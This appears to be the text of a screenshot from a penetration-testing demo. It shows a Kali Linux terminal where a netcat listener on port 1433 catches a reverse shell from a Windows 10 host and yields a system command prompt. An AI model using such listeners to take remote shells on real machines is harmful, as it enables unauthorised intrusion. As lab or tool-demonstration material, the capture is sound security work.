 ┌──(jmpshell㉿kali)-[~]
└─$ netcat -lvnp 1433
JMPSHELL
Connection from 10.254.254.243:57049
Microsoft Windows [Version 10.0.19043.1415]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>